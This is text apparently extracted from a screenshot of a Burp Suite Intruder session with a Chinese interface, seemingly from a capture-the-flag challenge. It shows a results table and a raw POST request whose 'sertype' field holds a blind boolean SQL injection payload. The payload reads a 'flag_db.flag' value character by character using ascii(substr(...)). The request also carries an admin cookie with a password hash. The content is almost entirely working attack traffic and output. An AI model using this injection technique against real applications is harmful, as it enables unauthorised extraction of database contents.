 攻击 保存 列 9. Intruder attack of http://111.9.41.91:53009 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：仅显示高亮条目
请求 Payload 1 Payload 2 状态码 错误 超时 长度 注释
2881 1 121 200 4327
2834 2 119 200 4327
2307 3 97 200 4327
2692 4 113 200 4327
2933 5 123 200 4327
1734 6 73 200 4327
2479 7 104 200 4327
2912 8 122 200 4327
2865 9 120 200 4327
2386 10 100 200 4327
1739 11 73 200 4327
1716 12 72 200 4327
1693 13 71 200 4327
2750 14 115 200 4327
2535 15 106 200 4327
2992 16 125 200 4327
请求 响应
美化 Raw Hex \n
1 POST /index.php/index/search HTTP/1.1
2 Host: 111.9.41.91:53009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 142
9 Origin: http://111.9.41.91:53009
10 Connection: keep-alive
11 Referer: http://111.9.41.91:53009/index.php/index/search
12 Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=0gficahl2rfqurrer05uhkdv96
13 Upgrade-Insecure-Requests: 1
14
15 sertype=1%20and%20ascii(substr((select%20value%20from%20flag_db.flag%20limit%200%2c1)%2c13%2c1))%3d71%3b%23%20&search=t&sub=%E6%90%9C%E7%B4%A2
搜索 0高亮
已完成